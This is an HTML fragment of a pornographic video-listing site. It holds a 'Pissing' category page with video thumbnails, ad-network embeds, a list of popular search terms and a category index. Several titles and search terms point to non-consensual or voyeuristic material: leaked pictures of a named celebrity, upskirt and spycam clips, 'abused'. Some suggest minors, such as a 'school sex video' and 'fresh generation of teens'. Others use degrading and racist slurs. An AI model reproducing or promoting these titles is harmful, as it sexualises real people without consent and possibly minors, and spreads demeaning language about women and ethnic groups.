                                <a class="thumb-name-link">Miley Cyrus Leaked Pics Peeing In Publics</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 16 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 0:56</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733125962595/">
                                <img data-sg="258d1eb97c7e2b63" src="/thumbs/595/2705852733125962595_0.jpg" alt="The RC - Catheter and Dildo Pissdrink" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">The RC - Catheter and Dildo Pissdrink</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 15 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 14:29</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482547864551952/">
                                <img data-sg="13cbe251c7c2c210" src="/thumbs/952/1426482547864551952_0.jpg" alt="Lesbian sub piss drenched" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Lesbian sub piss drenched</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 101 views</li>
                                    <li><i class="la la-cloud-upload"></i> 17.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:10</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732961079621/">
                                <img data-sg="258d1eb972aa4145" src="/thumbs/621/2705852732961079621_0.jpg" alt="Amiga brasilera cambiandose" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Amiga brasilera cambiandose</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 16 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 9:15</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732901075336/">
                                <img data-sg="258d1eb96f16a988" src="/thumbs/336/2705852732901075336_0.jpg" alt="Doctor" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Doctor</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 13 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 23:30</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732663171491/">
                                <img data-sg="258d1eb960e889a3" src="/thumbs/491/2705852732663171491_0.jpg" alt="Japanese Public Fingering (360)" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Japanese Public Fingering (360)</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 14 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:09</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732662241080/">
                                <img data-sg="258d1eb960da5738" src="/thumbs/80/2705852732662241080_0.jpg" alt="Another fillipino pissdrinker" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Another fillipino pissdrinker</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 16 views</li>
                                    <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 4:02</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732412990849/">
                                <img data-sg="258d1eb951ff1581" src="/thumbs/849/2705852732412990849_0.jpg" alt="Nice upskirt peeing with hairy pussy 1" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Nice upskirt peeing with hairy pussy 1</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 15 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:10</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732369994643/">
                                <img data-sg="258d1eb94f6f0393" src="/thumbs/643/2705852732369994643_0.jpg" alt="White trash cunt with great boobs does what shes made for" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">White trash cunt with great boobs does what shes made for</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 15 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 15:44</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482547105768680/">
                                <img data-sg="13cbe2519a88a4e8" src="/thumbs/680/1426482547105768680_0.jpg" alt="German piss slave and master sex This fresh generation of teens is even" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">German piss slave and master sex This fresh generation of teens is even</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 102 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732197254777/">
                                <img data-sg="258d1eb945233679" src="/thumbs/777/2705852732197254777_0.jpg" alt="Lon nguoi yeu" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Lon nguoi yeu</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 13 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 0:40</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732156863543/">
                                <img data-sg="258d1eb942bae437" src="/thumbs/543/2705852732156863543_0.jpg" alt="SklavenDrink mit zwei Urinsorten" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">SklavenDrink mit zwei Urinsorten</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 16 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:41</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732122488596/">
                                <img data-sg="258d1eb940ae5f14" src="/thumbs/596/2705852732122488596_0.jpg" alt="Fisting And Pissing On A Redhead Teen" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Fisting And Pissing On A Redhead Teen</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 14 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731953315718/">
                                <img data-sg="258d1eb93698ff86" src="/thumbs/718/2705852731953315718_0.jpg" alt="Bengali boudi" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Bengali boudi</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 18 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:38</div>
                        </div>
                    </div>                                                             
    
                </div>
                
                <div class="avbar-row">
                    
                    <div class="avbar-col">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="avbar-col avbar-col-2">
                        <script async src="//go.showmeyouradsnow.com/0pXg1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93383?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-3">
                        <script async src="//go.showmeyouradsnow.com/S4tk5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93384?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-4">
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-5">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="avbar-col avbar-col-6">
                        <script async src="//go.showmeyouradsnow.com/0pXg1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93383?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                <div class="pages-row">
                    
                    <ul>
<li><a href="/">1</a></li><li class="active"><a href="/en/category/76/Pissing/popular/2/" target="_self">2</a></li><li class="active"><a href="/en/category/76/Pissing/popular/3/" target="_self">3</a></li><li class="active"><a href="/en/category/76/Pissing/popular/4/" target="_self">4</a></li><li class="next"><a href="/en/category/76/Pissing/popular/2/" target="_self" class="next">next<i class="la la-angle-right"></i></a></li>
                    </ul>
                    
                </div>
                
                <h2>Popular Porn</h2>
                
                <div class="searches-row">
                    
                    <ul>
 <li><a href="/en/search/anVsaWEgYW5u/" target="_self" title="julia ann"><i class="la la-search"></i> julia ann</a></li>  <li><a href="/en/search/dW53YW50ZWQgZmFjaWFsIGN1bXNob3QgY29tcGlsYXRpb25z/" target="_self" title="unwanted facial cumshot compilations"><i class="la la-search"></i> unwanted facial cumshot compilations</a></li>  <li><a href="/en/search/Q2hpbmVzZSBob21l/" target="_self" title="Chinese home"><i class="la la-search"></i> Chinese home</a></li>  <li><a href="/en/search/eHh4IGFyYWI/" target="_self" title="xxx arab"><i class="la la-search"></i> xxx arab</a></li>  <li><a href="/en/search/SGFpcnk/" target="_self" title="Hairy"><i class="la la-search"></i> Hairy</a></li>  <li><a href="/en/search/VGhlIEZpcnN0IFZpcmdpbiBpbiBDemVjaCBDYXN0aW5n/" target="_self" title="The First Virgin in Czech Casting"><i class="la la-search"></i> The First Virgin in Czech Casting</a></li>  <li><a href="/en/search/bW9tIGppeno/" target="_self" title="mom jizz"><i class="la la-search"></i> mom jizz</a></li>  <li><a href="/en/search/Y3JlYW1waWUgQ29tcGlsYXRpb24/" target="_self" title="creampie Compilation"><i class="la la-search"></i> creampie Compilation</a></li>  <li><a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome"><i class="la la-search"></i> Threesome</a></li>  <li><a href="/en/search/TW9uZXk/" target="_self" title="Money"><i class="la la-search"></i> Money</a></li>  <li><a href="/en/search/b2xkIHlvdW5nIGJydW5ldHRlIHJldHJvIHBvcm4/" target="_self" title="old young brunette retro porn"><i class="la la-search"></i> old young brunette retro porn</a></li>  <li><a href="/en/search/Ym9uZGFnZSBvcmdhc20/" target="_self" title="bondage orgasm"><i class="la la-search"></i> bondage orgasm</a></li>  <li><a href="/en/search/VHdpbmtz/" target="_self" title="Twinks"><i class="la la-search"></i> Twinks</a></li>  <li><a href="/en/search/UG9rZW1vbg/" target="_self" title="Pokemon"><i class="la la-search"></i> Pokemon</a></li>  <li><a href="/en/search/Y3plY2ggd2lmZSBzd2Fw/" target="_self" title="czech wife swap"><i class="la la-search"></i> czech wife swap</a></li>  <li><a href="/en/search/dHVya2lzaCBwb3JubyBwb3Jubw/" target="_self" title="turkish porno porno"><i class="la la-search"></i> turkish porno porno</a></li>  <li><a href="/en/search/TnVyc2U/" target="_self" title="Nurse"><i class="la la-search"></i> Nurse</a></li>  <li><a href="/en/search/Qml0Y2g/" target="_self" title="Bitch"><i class="la la-search"></i> Bitch</a></li>  <li><a href="/en/search/RmlsaXBpbmE/" target="_self" title="Filipina"><i class="la la-search"></i> Filipina</a></li>  <li><a href="/en/search/cGFraSBkYWQ/" target="_self" title="paki dad"><i class="la la-search"></i> paki dad</a></li>  <li><a href="/en/search/YWJ1c2Vk/" target="_self" title="abused"><i class="la la-search"></i> abused</a></li>  <li><a href="/en/search/RHJ1bmtlbg/" target="_self" title="Drunken"><i class="la la-search"></i> Drunken</a></li>  <li><a href="/en/search/aW50ZXJyYWNpYWwgY3JlYW1waWUgY3Vja29sZA/" target="_self" title="interracial creampie cuckold"><i class="la la-search"></i> interracial creampie cuckold</a></li>  <li><a href="/en/search/WG1hc3Rlcm1zIEluZGlhbiBhdW50eSBib29icyB2aWRlbyBoaW5kaSBkaXJ0eSB0YWxr/" target="_self" title="Xmasterms Indian aunty boobs video hindi dirty talk"><i class="la la-search"></i> Xmasterms Indian aunty boobs video hindi dirty talk</a></li>  <li><a href="/en/search/UGFraXN0YW5pICBzY2hvb2wgIHNleCB2aWRlbw/" target="_self" title="Pakistani  school  sex video"><i class="la la-search"></i> Pakistani  school  sex video</a></li>  <li><a href="/en/search/QW5uZQ/" target="_self" title="Anne"><i class="la la-search"></i> Anne</a></li>  <li><a href="/en/search/dGVhY2hlciBmdWNrcyBzdHVkZW50/" target="_self" title="teacher fucks student"><i class="la la-search"></i> teacher fucks student</a></li>  <li><a href="/en/search/dHVyayBvdXRkb29y/" target="_self" title="turk outdoor"><i class="la la-search"></i> turk outdoor</a></li>  <li><a href="/en/search/RW5zZXN0IHRhYm9v/" target="_self" title="Ensest taboo"><i class="la la-search"></i> Ensest taboo</a></li>  <li><a href="/en/search/bWlsZiBhbmFs/" target="_self" title="milf anal"><i class="la la-search"></i> milf anal</a></li>  <li><a href="/en/search/YW1hdGV1ciB3aWZl/" target="_self" title="amateur wife"><i class="la la-search"></i> amateur wife</a></li>  <li><a href="/en/search/amFwYW5lc2UgY2hlYXRpbmcgd2lmZQ/" target="_self" title="japanese cheating wife"><i class="la la-search"></i> japanese cheating wife</a></li>  <li><a href="/en/search/QkJXIEJMQUNLIEJJRyBCVVRUIEFTUw/" target="_self" title="BBW BLACK BIG BUTT ASS"><i class="la la-search"></i> BBW BLACK BIG BUTT ASS</a></li>  <li><a href="/en/search/ZGVzaSB0ZWVuIHNleA/" target="_self" title="desi teen sex"><i class="la la-search"></i> desi teen sex</a></li>  <li><a href="/en/search/TWFzc2FnZSBzcHljYW0gamFwb25lc2U/" target="_self" title="Massage spycam japonese"><i class="la la-search"></i> Massage spycam japonese</a></li>  <li><a href="/en/search/dHVyayBwb3JubyBzaWtpcyBpemxlIGlraSBrYWRpbiBpa2kgZXJrZWsgc2lraXMgaXpsZSBhbmFsIGl6bGU/" target="_self" title="turk porno sikis izle iki kadin iki erkek sikis izle anal izle"><i class="la la-search"></i> turk porno sikis izle iki kadin iki erkek sikis izle anal izle</a></li>  <li><a href="/en/search/c3BhbmtpbmcgbW92aWU/" target="_self" title="spanking movie"><i class="la la-search"></i> spanking movie</a></li>  <li><a href="/en/search/VHVya2lzaCBtYXN0dXJiYXRpb24gd2l0aCBjdWN1bWJlcg/" target="_self" title="Turkish masturbation with cucumber"><i class="la la-search"></i> Turkish masturbation with cucumber</a></li>  <li><a href="/en/search/RGlsZG8/" target="_self" title="Dildo"><i class="la la-search"></i> Dildo</a></li>  <li><a href="/en/search/Z3Jhbm55IGdhbmdiYW5n/" target="_self" title="granny gangbang"><i class="la la-search"></i> granny gangbang</a></li>  <li><a href="/en/search/Y2FzdGluZyBjemVjaA/" target="_self" title="casting czech"><i class="la la-search"></i> casting czech</a></li>  <li><a href="/en/search/bW9tIGtpdGNoZW4/" target="_self" title="mom kitchen"><i class="la la-search"></i> mom kitchen</a></li>  <li><a href="/en/search/aGFtc3RlciB4eHh4IGluZG9uZXNpYQ/" target="_self" title="hamster xxxx indonesia"><i class="la la-search"></i> hamster xxxx indonesia</a></li>  <li><a href="/en/search/UmV0cm8/" target="_self" title="Retro"><i class="la la-search"></i> Retro</a></li>  <li><a href="/en/search/cnVzc2lhbiBtYXR1cmUgbWlsZg/" target="_self" title="russian mature milf"><i class="la la-search"></i> russian mature milf</a></li>  <li><a href="/en/search/Y2VsZWJyaXR5IHBvcm5v/" target="_self" title="celebrity porno"><i class="la la-search"></i> celebrity porno</a></li>  <li><a href="/en/search/TmFzdHlQbGFjZS5vcmcgLSBHcmFuZHBhIExvdmVzIE1lIFByZWduYW50/" target="_self" title="NastyPlace.org - Grandpa Loves Me Pregnant"><i class="la la-search"></i> NastyPlace.org - Grandpa Loves Me Pregnant</a></li>  <li><a href="/en/search/QW1lcmljYW4gZnJpZW5kcyBob3QgbW9t/" target="_self" title="American friends hot mom"><i class="la la-search"></i> American friends hot mom</a></li>  <li><a href="/en/search/Y3Jvc3NkcmVzc2VyIGdheQ/" target="_self" title="crossdresser gay"><i class="la la-search"></i> crossdresser gay</a></li>  <li><a href="/en/search/YmlnIGFzcyBhbmFsIGNyZWFtcGllIGNvbXBpbGF0aW9u/" target="_self" title="big ass anal creampie compilation"><i class="la la-search"></i> big ass anal creampie compilation</a></li>  
                    </ul>
                    
                </div>
                
                <h2>Categories Index</h2>
                
                <div class="categories-row">
                
                    <ul>
                        <li>
                            <div>
                                <a href="/en/category/169/69/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> 69</span>
                                    <span class="total"><i class="la la-video"></i> 1059 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/1/Amateur/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Amateur</span>
                                    <span class="total"><i class="la la-video"></i> 12355 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/2/Anal/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Anal</span>
                                    <span class="total"><i class="la la-video"></i> 6570 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/3/Arab/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Arab</span>
                                    <span class="total"><i class="la la-video"></i> 1800 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4/Asian/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Asian</span>
                                    <span class="total"><i class="la la-video"></i> 6066 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/5/Ass/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Ass</span>
                                    <span class="total"><i class="la la-video"></i> 3888 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/8/BBW/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> BBW</span>
                                    <span class="total"><i class="la la-video"></i> 2943 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/9/BDSM/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> BDSM</span>
                                    <span class="total"><i class="la la-video"></i> 3868 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/7/Babe/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Babe</span>
                                    <span class="total"><i class="la la-video"></i> 7534 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/130/Ball Busting/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Ball Busting</span>
                                    <span class="total"><i class="la la-video"></i> 85 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/10/Beach/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Beach</span>
                                    <span class="total"><i class="la la-video"></i> 1153 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/11/Big Ass/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Big Ass</span>
                                    <span class="total"><i class="la la-video"></i> 4279 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/12/Big Cock/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Big Cock</span>
                                    <span class="total"><i class="la la-video"></i> 3840 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/13/Big Tits/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Big Tits</span>
                                    <span class="total"><i class="la la-video"></i> 7685 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/158/Bikini/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bikini</span>
                                    <span class="total"><i class="la la-video"></i> 1067 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/14/Bisexual/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bisexual</span>
                                    <span class="total"><i class="la la-video"></i> 1067 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/15/Black/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Black</span>
                                    <span class="total"><i class="la la-video"></i> 3531 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/16/Blonde/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Blonde</span>
                                    <span class="total"><i class="la la-video"></i> 5612 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/18/Blowjob/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Blowjob</span>
                                    <span class="total"><i class="la la-video"></i> 15491 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/172/Brazilian/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Brazilian</span>
                                    <span class="total"><i class="la la-video"></i> 1038 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/106/Bride/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bride</span>
                                    <span class="total"><i class="la la-video"></i> 749 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/187/British/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> British</span>
                                    <span class="total"><i class="la la-video"></i> 1102 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/17/Brunette/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Brunette</span>
                                    <span class="total"><i class="la la-video"></i> 5926 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/20/Bukkake/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bukkake</span>
                                    <span class="total"><i class="la la-video"></i> 1102 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/244/Busty/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Busty</span>
                                    <span class="total"><i class="la la-video"></i> 2768 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/25/CFNM/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> CFNM</span>
                                    <span class="total"><i class="la la-video"></i> 1055 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/21/Cameltoe/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Cameltoe</span>
                                    <span class="total"><i class="la la-video"></i> 958 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/22/Cartoon/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Cartoon</span>
                                    <span class="total"><i class="la la-video"></i> 1028 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/23/Casting/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Casting</span>
                                    <span class="total"><i class="la la-video"></i> 1132 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/24/Celebrity/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Celebrity</span>
                                    <span class="total"><i class="la la-video"></i> 1036 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/147/Cheerleader/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Cheerleader</span>
                                    <span class="total"><i class="la la-video"></i> 914 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/26/Close Up/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Close Up</span>
                                    <span class="total"><i class="la la-video"></i> 1653 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/27/College/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> College</span>
                                    <span class="total"><i class="la la-video"></i> 2102 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/28/Compilation/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Compilation</span>
                                    <span class="total"><i class="la la-video"></i> 1434 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/249/Couple/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Couple</span>
                                    <span class="total"><i class="la la-video"></i> 1116 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/29/Creampie/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Creampie</span>
                                    <span class="total"><i class="la la-video"></i> 1878 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/31/Cuckold/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Cuckold</span>
                                    <span class="total"><i class="la la-video"></i> 1302 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/199/Cum In Mouth/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Cum In Mouth</span>
                                    <span class="total"><i class="la la-video"></i> 1109 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/32/Cumshot/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Cumshot</span>
                                    <span class="total"><i class="la la-video"></i> 6483 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/161/Czech/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Czech</span>
                                    <span class="total"><i class="la la-video"></i> 1266 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/33/Deep throat/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Deep throat</span>
                                    <span class="total"><i class="la la-video"></i> 2814 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/34/Dildo/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Dildo</span>
                                    <span class="total"><i class="la la-video"></i> 2727 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/152/Doctor/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Doctor</span>
                                    <span class="total"><i class="la la-video"></i> 1032 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/246/Doggystyle/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Doggystyle</span>
                                    <span class="total"><i class="la la-video"></i> 2868 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/155/Dorm/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Dorm</span>
                                    <span class="total"><i class="la la-video"></i> 939 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/35/Double Penetration/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Double Penetration</span>
